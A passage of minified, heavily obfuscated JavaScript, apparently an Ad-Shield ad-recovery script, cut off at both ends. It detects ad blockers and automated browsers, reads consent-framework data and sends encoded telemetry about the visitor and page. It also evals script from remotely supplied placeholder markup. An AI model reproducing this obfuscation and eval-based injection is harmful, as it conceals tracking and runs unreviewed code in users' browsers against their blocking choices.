expected","xhr_defer","protectCss","reload","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","children","requestAnimationFrame","/cdn/adx/open/integration.html","<symbol>+","SECSSOBrowserChrome","skewY( [<angle>|<zero>] )","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","bottom","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","cultureg","auto|<integer>{1,3}","revert","HTMLSourceElement",'<a href="',"form","Token","replace","Expect an apostrophe","Identifier or asterisk is expected","innerHTML","prototype","log( <calc-sum> , <calc-sum>? )","constructor","[recovery] __tcfapi removeEventListener","Expect `","can't access document.hidden","getPrototypeOf","bot","translateX( <length-percentage> )","windowExternal","node","aditude","[<age>? <gender> <integer>?]","_phantom","Invalid protect url prefix: ","CanvasCaptureMediaStream","className","<color>&&<color-stop-angle>?","level","Class extends value ","text/html","as_adblock","</pre>","atob","auto? [none|<length>]","auto|balance","HTMLLinkElement","dable","af8d5326","width-greater-than","MatchGraph","ad01","singleNodeValue","https://qa.ad-shield.io","ldoceonline.com"," result: ","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","active","def","adshield-loaded","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","1637830fpGhBA","Script","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","text_ad","https://report.error-report.com/modal?","stopImmediatePropagation",".gamezop.com","symbol","data-src","ybar","scheduler unhandled exception - ","bidsBackHandler","grippers|none","[object Reflect]","/negotiate/v4/video?width=","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","margin-left","hsl|hwb|lch|oklch","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","webdriver","window.parent.document.domain;","x: ","BatteryManager","previousSibling","__webdriver_script_fn","runAdAuction","navigator.productSub is undefined","profile.recoverCMP","[object Intl]"];return(a1j=function(){return t})()}(function(t,e){const n=a1y,r=a1j();for(;;)try{if(460682===parseInt(n(3666))/1+parseInt(n(1550))/2*(parseInt(n(1064))/3)+parseInt(n(565))/4*(parseInt(n(3310))/5)+parseInt(n(646))/6+-parseInt(n(1482))/7+parseInt(n(3768))/8*(parseInt(n(1157))/9)+-parseInt(n(1248))/10)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Jx=a1y;var j={8599:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>a});let o="",i=r(3764);try{var s;o=null!==(s=document[r(2692)][r(3181)](r(1411)))&&void 0!==s?s:r(3141);const t=document[r(2692)][r(3181)](r(3318))||document[r(2692)][r(3181)](r(3543));t&&(i=new URL(t,window[r(2653)][r(2755)])[r(2578)])}catch(t){}const a={version:r(3161),sdkVersion:o,endpoint:i,env:r(3166),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(3269)][r(1746)],insertBefore:Node[r(3269)][r(2895)]};function s(t,e){const n=r;e[n(3091)]?i[n(2895)][n(1789)](e[n(898)],t,e[n(3091)]):i[n(1746)][n(1789)](e[n(3100)],t)}function a(t){const e=r;i[e(1746)][e(1789)](document[e(2233)],t)}function c(t){const e=r,n=document[e(1558)](t[e(989)]);for(const r of t[e(939)]())n[e(2632)](r,t[e(3181)](r));return n[e(2219)]=t[e(2219)],n}function l(){const t=r;try{if(null!=window[t(1751)][t(2197)]&&t(551)===window[t(1751)][t(2197)][t(551)][t(3394)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(2786)])return!0;try{await o.A[t(3088)]()[t(2911)][t(1789)](window,location[t(2755)])}catch(t){return!0}return!1}},1241:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{FA:()=>w,H4:()=>y,Ki:()=>z,jy:()=>v});var o=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,m;const f=r(2636),p=r(3551);let g=0;function b(){const t=r;return![t(2968),t(524)][t(2192)]((e=>location[t(3494)][t(3702)](e)))&&!window[t(2753)]}function w(){const t=r;return i.A[t(3088)](p)||g[t(1430)]()}async function y(t){const e=r;return e(544)===i.A[e(3088)](e(3290),!1)||!(!(window[e(2653)][e(2259)]+window[e(2653)][e(3644)])[e(1701)](e(1936))&&e(544)!==i.A[e(3088)](e(1936),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(2780)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(693)](p,g[n(1430)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(693)](p,g[e(1430)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(544)===i.A[e(3088)](e(3290),!1)||(void 0!==m?m:b()&&![e(1505),e(524)][e(2192)]((t=>location[e(3494)][e(3702)](t)))&&e(544)===i.A[e(3088)](f)?(k(t)[e(2780)]((t=>{const n=e;m=t,i.A[n(693)](f,t[n(1430)]())})),!0):(m=await k(t),i.A[e(693)](f,m[e(1430)]()),m))}async function x(t){return await async function(){const t=a1y;let e=!1;try{const n=document[t(1558)](t(1159));n[t(2632)]("id",t(3576)),document[t(2233)][t(1746)](n),n[t(2632)](t(3363),t(813));const r=["ad",t(3300),t(3576),t(1251),t(1057),t(2542),t(1903),t(3035),t(3400),t(2620),t(1871),t(1156),t(1645),t(1052),t(3500),t(3313),t(2960),t(2376),t(2438)];for(const i of r){n[t(3285)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(1615)](n);if(t(2652)===r[t(2765)]||t(1198)===r[t(2642)]){o.A[t(1725)](t(3521)),e=!0;break}}document[t(2233)][t(1688)](n)}catch(e){o.A[t(1725)](t(2599)[t(1491)](e))}return e}()?[!0,1]:await async function(){const t=a1y,e=XMLHttpRequest[t(1430)]();return!(!e[t(1701)](t(1286))||!e[t(1701)](t(3149))||(o.A[t(1725)](t(804)),0))}()?[!0,2]:await async function(t){const e=a1y,n=[];if(t)for(const r of t)e(1772)===r[e(1526)]&&n[e(1222)]({url:r[e(2683)]});const r=window[e(2653)][e(3494)][e(3702)](e(1907));return r?n[e(1222)]({url:e(564)}):(n[e(1222)]({url:e(2267),mustIncludeStrings:[e(1057)],mustExcludeStrings:[e(766)]}),s.A[e(1691)]()||n[e(1222)]({url:e(536),mustIncludeStrings:[e(914)],mustExcludeStrings:[e(766)]})),(await Promise[e(3418)]([...n[e(819)]((t=>A(t[e(2683)],t[e(2902)],t[e(1017)]))),r?_():S()]))[e(2192)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1y,n=t[e(481)]||[],r=await Promise[e(3418)](t[e(2683)][e(819)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a1y;if(i(1864)===t[i(1526)]){const t=new XMLHttpRequest;t[i(802)](i(3652),(()=>{const r=i;4===t[r(867)]&&(t[r(3216)]>=200&&t[r(3216)]<300||n[r(1701)](t[r(3216)])?e():o())})),t[i(802)](i(1042),(()=>o())),t[i(2568)](i(1724),r),t[i(1677)]()}else if(i(2623)===t[i(1526)])if(s.A[i(683)]())A(r)[i(2780)]((t=>t?o():e()))[i(2536)](o);else{const t=new Image;t[i(802)](i(3478),(()=>e())),t[i(802)](i(1042),(()=>o())),t[i(3543)]=r}else if(i(1817)===t[i(1526)]){const t=document[i(1558)](i(1817));t[i(802)](i(3478),(()=>e())),t[i(802)](i(1042),(()=>o())),t[i(3543)]=r,document[i(2233)][i(1746)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(1725)](i(1805)[i(1491)](t[i(2683)])),!0):(o.A[i(1725)](i(950)[i(1491)](t[i(2683)],i(2846))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2623),url:[e(3406),e(1302)]})}async function A(t){const e=r;let n=arguments[e(3805)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(3805)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(3088)]()[e(2911)][e(1789)](window,t);if(r[e(3506)])return!0;if(null===r[e(3120)]&&e(3643)===r[e(1526)])return!0;if(r[e(3216)]<200||r[e(3216)]>=300)return!0;const o=await r[e(1943)]();if(0===o[e(3805)])return!0;if(!n[e(3533)]((t=>o[e(1701)](t))))return!0;if(i[e(2192)]((t=>o[e(1701)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(1725)](e(1816)[e(1491)](t)),!1):(o.A[e(1725)](e(2465)[e(1491)](t,e(1424))),!0)}return!1}async function _(){const t=r,e=document[t(1558)](t(487)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3363)][o(2745)](o(2553),"0"),e[o(3363)][o(2745)](o(2072),"0"),e[o(3363)][o(2745)](o(2642),o(1198)),e[o(3363)][o(2745)](o(3759),o(2652)),document[o(2233)][o(1746)](e);const s=null===(i=d.A[o(3088)](window)[o(704)][o(3088)][o(1789)](e,window))||void 0===i?void 0:i[o(506)];if(!s)return n(!1);s[o(1839)][o(2568)](),s[o(1839)][o(3582)](o(650)),s[o(1839)][o(3689)]();const a=s[o(1839)][o(1558)](o(1817));a[o(2632)](o(3543),o(564)),a[o(802)](o(3478),(()=>n(!1))),a[o(802)](o(1042),(()=>n(!0))),s[o(1839)][o(2233)][o(1746)](a)}));return e[t(3089)](),n}async function S(){const t=r,e=document[t(1558)](t(487)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(3363)][o(2745)](o(2553),"0"),e[o(3363)][o(2745)](o(2072),"0"),e[o(3363)][o(2745)](o(2642),o(1198)),e[o(3363)][o(2745)](o(3759),o(2652)),document[o(2233)][o(1746)](e);const s=null===(i=d.A[o(3088)](window)[o(704)][o(3088)][o(1789)](e,window))||void 0===i?void 0:i[o(506)];if(!s)return n(!0);s[o(1839)][o(2568)](),s[o(1839)][o(3582)](o(650)),s[o(1839)][o(3689)]();const a=s[o(1839)][o(1558)](o(1817));a[o(2632)](o(3543),o(2267)),a[o(802)](o(3478),(()=>{const t=o;try{var e;const r=s[t(1057)];if(!r)return n(!0);if(!(null===(e=Object[t(910)](r,t(1882)))||void 0===e?void 0:e[t(693)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(802)](o(1042),(()=>n(!0))),s[o(1839)][o(2233)][o(1746)](a)}));return e[t(3089)](),n}function z(){const t=r,e=i.A[t(3088)](t(2150),!1,t(1045));return!!e&&!!e[t(3034)](",")[4]}},5459:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(8599),o=n(2369),i=n(129),s=n(1129),a=n(536),c=n(8484);function l(t){const e=a1y,n=e(2325)[e(1491)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(3807)](t);if(!r)throw new Error(n);const o=r[1]||void 0,i=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(3807)](r[2]));){const t=a[0];switch(t[0]){case".":i[e(1222)]({name:e(1365),value:t[e(3068)](1)});break;case"#":i[e(1222)]({name:"id",value:t[e(3068)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(3807)](t);if(!n)return;var c,l;i[e(1222)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:o,attributes:i}}async function u(t){const e=a1y,n=await async function(t){const e=a1y;await(0,a.R)();const n=await async function(t){const e=a1y,n=(0,i.Wq)({protectUrlContext:"v7"===t[e(680)]||"v8"===t[e(680)]?{version:t[e(680)],originalHostname:t[e(2862)],bidder:void 0,randomize:!0}:t,url:""[e(1491)](r.A[e(1867)],e(1709)),endpoint:r.A[e(1867)]}),s=await fetch(n);if(200!==s[e(3216)])return[];const a=await s[e(1943)](),c=o.A[e(2008)](a);return JSON[e(2284)](c)}(t),c=[],u=document[e(1558)](e(1225));u[e(3363)][e(2745)](e(2765),e(2652));const d=[];for(const t of n){const n=t[e(2400)][e(819)](l)[e(3591)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(3214)])&&void 0!==h?h:e(1225),o=document[e(1558)](n);for(const n of t[e(885)])o[e(2632)](n[e(3394)],n[e(2552)]);o[e(3363)][e(2745)](e(2765),e(596)),o[e(3363)][e(2745)](e(2642),e(2382));const i=document[e(1558)](e(1225));i[e(1746)](o),u[e(1746)](i),r[e(1222)]({element:o,selector:t,blocked:!1})}d[e(1222)]({id:t.id,probes:r})}document[e(3120)][e(1746)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(2652)===window[e(1615)](t[e(513)])[e(2765)]&&(t[e(2237)]=!0);n[e(3591)]((t=>t[e(2237)]))[e(3805)]/n[e(3805)]>=.6&&c[e(1222)](t)}return u[e(3089)](),c}(t);(0,c.Fj)(t,e(2436),new Map([[e(3146),n[e(2432)](",")]])),await(0,c.KD)(t)}},8484:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>j,HO:()=>D,JR:()=>M,KD:()=>R,LZ:()=>A,ME:()=>C,XZ:()=>U,d_:()=>T,gX:()=>F,m4:()=>O,mQ:()=>N,mm:()=>x,n5:()=>I,wZ:()=>_,xG:()=>L});var r=n(3186),o=n(1241),i=n(2369),s=n(129),a=n(7020),c=n(8599),l=n(8486),u=n(704),d=n(787),h=n(7815),m=n(5459),f=n(7029),p=n(4709),g=n(4838);let b=!1,w=[],y=!0,v=1;const x=()=>y;let k="";function A(){const t=a1y;if(k)return k;try{k=document[t(2692)][t(3181)](t(1103))||t(2652)}catch(t){}return k}const _=t=>{const e=a1y;window[e(802)](e(2502),(n=>{const r=e;n[r(1665)]&&r(2331)===n[r(1665)][r(1770)]&&P(t,n[r(1665)][r(1343)],n[r(1665)][r(522)])}))};let S="",z=!1;async function M(t,e,n,r){const i=a1y;var s;if(y&&e&&(0,m.L6)(t),j(t,i(2533),new Map([[i(995),c.A[i(1297)]],[i(2561),i(e?544:1792)],[i(3217),i(n?544:1792)],[i(666),null!==(s=h.A[i(3088)](i(666)))&&void 0!==s?s:""],[i(2729),window[i(2753)]?i(544):i(1792)],[i(1464),e?String((0,o.Ki)()):i(2003)]])),await R(t),r&&!z){z=!0;const o=window[i(2653)][i(732)][i(3702)](i(1318))||window[i(2653)][i(732)][i(3702)](i(1125));let s=E(o);window[i(1948)]((()=>{const i=E(o);s!==i&&(s=i,M(t,e,n,r))}),100)}}function E(t){const e=a1y,n=window[e(2653)][e(2755)][e(3034)]("#")[0];return t?n[e(3034)]("?")[0]:n}async function O(t,e){const n=a1y,r=new Map;r[n(693)](n(2735),e[n(1797)][n(1430)]()),void 0!==e[n(3062)]&&r[n(693)](n(2362),e[n(3062)][n(1430)]()),void 0!==e[n(3673)]&&r[n(693)](n(2738),e[n(3673)][n(1430)]()),void 0!==e[n(2854)]&&r[n(693)](n(3556),e[n(2854)][n(1430)]()),r[n(693)](n(1641),e[n(947)][n(1430)]()),r[n(693)](n(2579),e[n(1904)][n(1430)]()),j(t,n(3511),r)}function T(t,e){const n=a1y,r=new Map;var o;r[n(693)](n(3627),n(3564)),r[n(693)](n(3343),e[n(2441)][n(842)][n(1430)]()),r[n(693)](n(1451),e[n(2441)][n(1451)]),e[n(2441)][n(2532)]&&(r[n(693)](n(3688),e[n(2441)][n(2532)][n(3306)][n(1430)]()),r[n(693)](n(2037),null!==(o=e[n(2441)][n(2532)][n(2070)])&&void 0!==o?o:"eu")),void 0!==e[n(3062)]&&r[n(693)](n(2362),e[n(3062)][n(1430)]()),r[n(693)](n(2738),e[n(3673)][n(1430)]()),j(t,n(3230),r)}async function N(t,e){const n=a1y;j(t,n(3531),new Map([[n(995),c.A[n(1297)]],...e]))}const C=t=>{const e=a1y;j(t,e(2761),new Map([[e(995),c.A[e(1297)]]]))},I=function(t,e){const n=a1y;return j(t,n(1575),(arguments[n(3805)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(693)](n(1232),e))},L=function(t,e,n,o,a,u,d,h){const m=a1y;let f=arguments[m(3805)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const o=m;let a=arguments[o(3805)]>3&&void 0!==arguments[3]?arguments[3]:1;n[o(693)](o(669),a[o(1430)]()),H(n),l.A[o(1725)](o(1129)[o(1491)](e,")"),(0,p.P)(n));const u=c.A[o(1867)]+o(1695)[o(1491)](location[o(3494)]),d=i.A[o(2392)](JSON[o(3200)]([{name:e,params:(0,p.P)(n)}]));await r.G[o(1596)](o(534),(0,s.Wq)({protectUrlContext:"v7"===t[o(680)]||"v8"===t[o(680)]?{version:t[o(680)],originalHostname:t[o(2862)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[o(1867)]}),d)}(t,m(662),new Map([[m(995),c.A[m(1297)]],[m(2561),n[m(1430)]()],[m(1433),o],[m(2869),a[m(1430)]()],[m(2099),u[m(1430)]()],[m(2793),d[m(1430)]()],[m(606),h[m(1430)]()],...f]),e)},U=(t,e)=>{const n=a1y;j(t,n(1428),new Map([[n(995),c.A[n(1297)]],[n(2561),e[n(1430)]()]]))};function j(t,e,n){const r=a1y;H(n);const o=A();if(o&&n[r(693)](r(1103),o),l.A[r(1725)](r(1129)[r(1491)](e,")"),(0,p.P)(n)),d.A[r(3616)]())return W(e,n);P(t,e,n)}const W=(t,e)=>{const n=a1y;let r=window;for(;r!==r[n(3440)][n(506)];)r=r[n(3440)][n(506)],r[n(3822)]({as_key:n(2331),event:t,params:e},"*")},P=(t,e,n)=>{const r=a1y;var o;n[r(693)](r(669),v[r(1430)]()),w[r(1222)]({name:e,params:(0,p.P)(n)}),b||(b=!0,o=async()=>{b=!1,await R(t)},u.A[r(3088)](window)[r(1757)]?u.A[r(3088)](window)[r(1757)][r(1789)](window,o):u.A[r(3088)](window)[r(3515)][r(1789)](window,o,100))};async function R(t){const e=a1y,n=w;if(w=[],0===n[e(3805)])return;if(c.A[e(1725)])return;if(!y)return;const o=await(0,g.C8)(t,c.A[e(1867)])?(0,g.XV)(c.A[e(1867)],0):c.A[e(1867)],a=o+e(1695)[e(1491)](location[e(3494)]),l=i.A[e(2392)](JSON[e(3200)](n));await r.G[e(1596)](e(534),(0,s.Wq)({protectUrlContext:"v7"===t[e(680)]||"v8"===t[e(680)]?{version:t[e(680)],originalHostname:t[e(2862)],bidder:void 0,randomize:!0}:t,url:a,endpoint:o}),l)}function F(t){y=Math[a1y(1059)]()<t,v=t}function H(t){const e=a1y;t[e(693)](e(2683),location[e(2755)]),t[e(693)](e(2196),c.A[e(680)]),t[e(693)](e(1583),a.A[e(551)]()[e(1430)]()),t[e(693)](e(3615),(0,o.FA)()),t[e(693)](e(3617),function(){const t=e,n=t(3617);try{let e=sessionStorage[t(1097)](n);return e||(e=(0,f.A)(),sessionStorage[t(794)](n,e)),e}catch(t){return""}}()),t[e(693)](e(3155),S||(S=(0,f.A)(),S)),t[e(693)](e(3103),Math[e(951)](performance[e(1364)]())[e(1430)]())}function D(t,e,n){const r=a1y;if(!c.A[r(1725)]&&r(544)!==h.A[r(3088)](r(2732),!1)&&!x())return;const o=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const o of n){const n=document[t(2189)](o);n[t(3805)]>0&&(e[t(1222)](...Array[t(2784)](n)),r=r?""[t(1491)](r,", ")[t(1491)](o):o)}if(0===e[t(3805)])continue;let o=Array[t(2784)](new Set(e));o=o[t(3591)]((e=>!o[t(2192)]((n=>n!==e&&n[t(1544)](e)))));const i=o[t(3148)](((e,n)=>e+n[t(3510)]()[t(2072)]),0),s=Math[t(1013)](...o[t(819)]((e=>e[t(3510)]()[t(2553)])));return{width:s,height:i,area:s*i,selector:r,nodes:o}}return null}();if(!o)return;const i=e[r(3591)]((t=>t[r(3425)]()))[r(3591)]((t=>{const e=r,n=t[e(3809)]();return o[e(2254)][e(2192)]((t=>t[e(1544)](n)))}))[r(3591)]((t=>function(t,e){const n=r;let o=t;for(;o&&!e[n(1701)](o);){const t=window[n(1615)](o)[n(3468)];if(n(2370)===t||n(1980)===t)return!1;o=o[n(898)]}return!0}(t[r(3809)](),o[r(2254)]))),s=i[r(3805)],a=i[r(819)]((t=>t[r(3809)]()[r(3510)]()))[r(819)]((t=>t[r(2553)]*t[r(2072)]))[r(3148)](((t,e)=>t+e),0),l=i[r(819)]((t=>t[r(3809)]()[r(3510)]()[r(2072)]))[r(2432)]("|");j(t,r(946),new Map([[r(1155),[s[r(1430)](),a[r(1430)](),l][r(2432)](",")],[r(1918),[window[r(1835)][r(1430)](),window[r(1239)][r(1430)](),document[r(3120)][r(869)][r(1430)](),document[r(3120)][r(1412)][r(1430)]()][r(2432)](",")],[r(2609),[o[r(816)],o[r(2553)][r(1430)](),o[r(2072)][r(1430)](),o[r(2731)][r(1430)]()][r(2432)](",")]]))}},7020:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>o});class o{static[r(551)](){const t=r;try{if(null!=window[t(1751)][t(2197)]&&t(551)===window[t(1751)][t(2197)][t(551)][t(3394)])return!0}catch(t){}return!1}static[r(1691)](){const t=r;try{if(o[t(551)]())return!1;const e=navigator[t(1345)][t(1764)](),n=[t(1727)];return![t(2603),t(638),t(2059),t(2868),t(1700),t(3206),t(1356),t(3698),t(1277),t(753),t(778),t(721),t(2705)][t(2192)]((n=>e[t(1701)](n)))&&n[t(2192)]((n=>e[t(1701)](n)))}catch(t){}return!1}static[r(1517)](){const t=r;try{if(o[t(551)]())return!1;const e=navigator[t(1345)][t(1764)]();if(e[t(1701)](t(2519))||e[t(1701)](t(1147)))return!0;const n=[t(1277)];return![t(2603),t(638),t(2059),t(2868),t(1700),t(3206),t(1356),t(3698),t(753),t(778),t(721),t(2705)][t(2192)]((n=>e[t(1701)](n)))&&n[t(2192)]((n=>e[t(1701)](n)))}catch(t){}return!1}static[r(683)](){const t=r;try{const e=navigator[t(1345)][t(1764)]();return e[t(1701)](t(2068))&&e[t(1701)](t(3536))}catch(t){}return!1}static[r(3584)](){const t=r;try{return navigator[t(1345)][t(1764)]()[t(1701)](t(2412))}catch(t){}return!1}static[r(2317)](){const t=r;return navigator[t(1345)][t(1764)]()[t(1701)](t(1683))}}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a1y,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a1y;try{var a,c;await function(){const t=a1y;let e=arguments[t(3805)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(1364)](),a=()=>{const t=i;t(2043)!=typeof window[t(3753)]?Date[t(1364)]()-s>e?r(new Error(t(1218))):setTimeout(a,o):n(window[t(3753)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(935)!==t[s(2289)]&&s(1473)!==t[s(2289)]||e&&!t[s(1523)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(3753)])||void 0===o||o[r(1789)](i,r(3567),2,(()=>{}),t[r(3231)])}catch{}n(t)}};null===(a=(c=window)[s(3753)])||void 0===a||a[s(1789)](c,s(802),2,d),setTimeout((()=>{l||i(new Error(s(2180)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a1y;var n,r;return!!(null!==(n=null===(r=t[e(1176)])||void 0===r?void 0:r[e(841)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(1235));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(3805)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(1364)](),a=()=>{const t=i;t(2043)!=typeof window[t(2955)]?Date[t(1364)]()-s>e?r(new Error(t(1628))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(2955)])||void 0===r||r[e(1789)](o,e(802),((t,r)=>{const o=e;r&&t&&(o(1902)===t[o(527)]||o(3238)===t[o(527)])&&n(t)})),null===(i=(s=window)[e(2955)])||void 0===i||i[e(1789)](s,e(2398),((t,r)=>{r&&t&&n({eventName:e(1960),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(2598)](t)}return{result:await Promise[n(1247)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8024:(B,l,P)=>{"use strict";P.d(l,{A7:()=>O,Vl:()=>X,Wf:()=>J,Y1:()=>H,t_:()=>q,td:()=>f});var t=P(8599),Z=P(5027),K=P(1849),o=P(9857),v=P(2190),G=P(8486),R=P(7177);function d(t){const e=a1y;return(0,Z.md)(e(2518)+t)}function f(t,e){const n=a1y;var r;const o=(null!==(r=t[n(834)])&&void 0!==r?r:[])[n(3591)]((t=>{var e;return null===(e=t[n(3306)])||void 0===e||e}))[n(3591)]((t=>!(t[n(631)]&&!e)));for(const t of o)if(n(816)in t){const e=document[n(2207)](t[n(816)]);e&&(e[n(1094)]=t[n(1982)])}else if(n(1639)in t){const e=document[n(2710)](t[n(1639)],document,null,XPathResult[n(1438)],null)[n(3301)];e instanceof HTMLElement&&(e[n(1094)]=t[n(1982)])}}function O(b,g){const OB=a1y;var F;const L=(null!==(F=b[OB(1765)])&&void 0!==F?F:[])[OB(3591)]((t=>{var e;return null===(e=t[OB(3306)])||void 0===e||e}))[OB(3591)]((t=>!(t[OB(631)]&&!g)));L[OB(1580)]((t=>(0,v.QI)(t[OB(3468)])[OB(819)]((e=>({placeholder:t,selected:e})))))[OB(3591)]((t=>{const e=OB;let{placeholder:n}=t;return!document[e(2730)](d(n.id))}))[OB(1074)]((M=>{const Ot=OB;var w,u,N;let{placeholder:T,selected:C}=M;const I=document[Ot(1558)](null!==(w=T[Ot(989)])&&void 0!==w?w:Ot(1225));I.id=d(T.id),I[Ot(3268)]=T[Ot(1982)],null===(u=T[Ot(885)])||void 0===u||u[Ot(1074)]((t=>{const e=Ot;I[e(2632)](t[e(1969)],t[e(2552)])})),(0,R.bb)(I),(0,o.Ih)(null!==(N=T[Ot(770)])&&void 0!==N?N:[]),(0,o.xh)(I,C,T[Ot(3468)][Ot(1306)]),I[Ot(2189)](Ot(1817))[Ot(1074)]((D=>eval(D[Ot(561)])))})),L[OB(3591)]((t=>{const e=OB;var n;return!(null!==(n=t[e(3468)][e(3092)])&&void 0!==n?n:[])[e(3533)]((t=>(0,v.Gn)(t[e(1469)],t[e(2552)])))}))[OB(1074)]((t=>{const e=OB;var n;return null===(n=document[e(2730)](d(t.id)))||void 0===n?void 0:n[e(3089)]()}))}function H(t,e){const n=a1y,r=new Set,o=t[n(3591)]((t=>{const r=n;var o;return!v.sR[r(1701)](e,t[r(3468)])||(null!==(o=t[r(3468)][r(2441)][r(3468)][r(3092)])&&void 0!==o?o:[])[r(2192)]((t=>!(0,v.Gn)(t[r(1469)],t[r(2552)])))}));for(const t of o)r[n(1965)](t[n(3349)]()),t[n(3089)]();return[t=t[n(3591)]((t=>!o[n(1701)](t))),r]}function q(t,e){const n=a1y;t[n(3591)]((t=>!t[n(2315)]()||t[n(1444)]()||t[n(1967)]()))[n(1074)]((t=>t[n(625)](e)))}function X(t){const e=a1y;let{inventories:n,activePositions:r,protectUrlContext:i,profile:s,isDomainShardingEnabled:a,kvs:c,gptDisabled:l}=t;const u=n[e(819)]((t=>t[e(3468)])),d=r[e(3591)]((t=>!v.sR[e(1701)](u,t)))[e(819)]((t=>new o.Ay(i,t,s,a,l)));return d[e(1074)]((t=>t[e(1577)](c))),d}function J(e,n){const r=a1y;e[r(3591)]((t=>t[r(1444)]()||t[r(1967)]()))[r(1074)]((t=>{const e=r;n[t.id()]||(n[t.id()]=[]),n[t.id()][e(1222)](t[e(1042)]()),G.A[e(1725)](e(767)[e(1491)](t.id(),e(622)),t[e(1042)]())}));const o=Object[r(3659)](n)[r(3591)]((t=>n[t][r(3805)]>3));return o[r(3805)]>0&&((0,K.Pf)(r(3650)[r(1491)](o),new URL(t.A[r(1867)])[r(3494)],(async t=>await G.A[r(876)](r(3546),t))),!0)}},2190:(B,l,P)=>{"use strict";const Oq=a1y;P.d(l,{Gn:()=>q,QI:()=>f,YS:()=>d,sR:()=>R});var t=P(2e3),Z=P(4622),K=P(704),o=P(8599),v=P(9614),G=P(9150);class R{constructor(t,e){const n=a1y;this[n(2441)]=t,this[n(1246)]=e}static[Oq(1701)](t,e){const n=Oq;return t[n(819)]((t=>t[n(1246)]))[n(1701)](e[n(1246)])}}const d=function(t,e){const n=Oq;let r=arguments[n(3805)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(3591)]((t=>!1!==t[n(3306)]))[n(3591)]((t=>!(t[n(631)]&&!e)))[n(3591)]((t=>{const e=n;var o;return!(null===(o=t[e(702)])||void 0===o||!o[e(2192)]((t=>!(0,Z.kZ)(t))))||!(r&&t[e(2275)])}))[n(819)]((t=>O(t)))[n(1580)]((t=>f(t[n(3468)])[n(819)]((e=>new R(t,e)))))},f=X=>{const Og=Oq;var J;if(!(null!==(J=X[Og(3092)])&&void 0!==J?J:[])[Og(3533)]((t=>q(t[Og(1469)],t[Og(2552)]))))return[];const 